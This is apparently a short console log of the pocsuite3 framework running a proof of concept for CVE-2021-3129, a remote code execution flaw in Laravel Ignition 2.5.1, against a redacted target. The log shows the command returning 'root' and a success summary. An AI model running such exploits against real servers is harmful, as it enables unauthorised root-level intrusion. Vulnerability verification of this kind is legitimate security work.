 F:\pocsuite3\pocsuite3
λ python cli.py -r pocs\Laravel\cve_2021_3129_laravel_Ignition2.5.1_rce.py -u http:// :8888/ --verify --proxy http://127.0.0.1:8080
{1.6.5-nongit-20201021}
http://pocsuite.org
[*] starting at 16:58:55
[16:58:55] [INFO] loading PoC script 'pocs\Laravel\cve_2021_3129_laravel_Ignition2.5.1_rce.py'
[16:58:56] [INFO] pocsusite got a total of 1 tasks
[16:58:56] [INFO] running poc:'' target 'http:// :8888/'
[16:59:02] [+] URL : http:// :8888
[16:59:02] [+] WHOAMI : b'root\n'
[16:59:02] [INFO] Scan completed,ready to print
| target-url | poc-name | poc-id | component | version | status |
| http:// :8888/ | | | | | success |
success : 1 / 1
[*] shutting down at 16:59:02
don9sec